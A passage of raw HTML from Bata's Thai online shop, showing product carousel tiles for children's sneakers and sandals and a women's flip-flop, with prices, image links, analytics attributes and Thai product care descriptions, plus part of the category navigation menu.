                <span class="cc-price" content="499.00">
            
                <div class="format-price-layout">
                    
                    ฿ 499.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_4516007"
    data-name="Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่มิกกี้เม้าส์ สำหรับเด็กผู้หญิง - สีดำ 4516007"
    data-id="524M_2024_4516007"
    data-dimension1="524M_EY4510072929C"
    data-dimension2="4516007"
    data-dimension3="524M_2024_4516007"
    data-price="499.00"
    data-brand="DISNEY"
    data-category="TH_Kids_Girls_Sneakers"
    data-description="Bata บาจา รองเท้าสนีคเกอร์แบบผูกเชือก ลายมินนี่ สำหรับเด็กผู้หญิง สีขาว รหัส 4511007

รองเท้าผ้าใบเด็ก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากผ้าคุณภาพดี(Fabric) ระบายอากาศได้ดี พื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากยาง (Rubber) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B8%A1%E0%B8%B4%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_EY4510072929C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw2e22df02/images/tile/4516007_1.jpg?sw=200&amp;sh=200"
    data-color="ดำ"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้หญิง"
    data-category3="รองเท้าผ้าใบ"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2025_1315163">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html" class="js-analytics-productClick" data-analytics-product-id="524M_2025_1315163" aria-label="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        title="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        title="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2025_1315163">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2025_1315163"
        data-analytics-product-id="524M_2025_1315163"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html"
        aria-labelledby="brand-524M_2025_1315163 product-524M_2025_1315163-name product-524M_2025_1315163-price">
        <div class="cc-tile-product-name" id="product-524M_2025_1315163-name">
            Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163
        </div>
        <span class="sr-only" id="product-524M_2025_1315163-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2025_1315163" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2025_1315163"
    data-name="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
    data-id="524M_2025_1315163"
    data-dimension1="524M_TA131163242C"
    data-dimension2="1315163"
    data-dimension3="524M_2025_1315163"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Kids_Infant"
    data-description="รองเท้ารัดส้นเด็ก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากยางสังเคราห์ (EVA) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi--524M_TA131163242C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=200&amp;sh=200"
    data-color="ชมพู"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้าหัดเดิน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" data-menu-index="2" data-menu-selection="รองเท้าเดินเด็กผู้หญิง" aria-label="รองเท้าเดินเด็กผู้หญิง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้าเดินเด็กผู้หญิง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">เด็ก เด็กผู้หญิง</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B5%E0%B8%AA%E0%B9%89%E0%B8%99/" aria-label="รองเท้ามีส้น">
                <span class="cc-menu__thirdLevel__title">รองเท้ามีส้น</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/" aria-label="รองเท้าแตะ">
                <span class="cc-menu__thirdLevel__title">รองเท้าแตะ</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" aria-label="รองเท้าผ้าใบ">
                <span class="cc-menu__thirdLevel__title">รองเท้าผ้าใบ</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_4714641">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-524M_2021_4714641.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_4714641" aria-label="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw3b3193ed/images/tile/4714641_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ สำหรับผู้หญิง"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwd738a04d/images/tile/4714641_2.jpg?sw=480 480w, 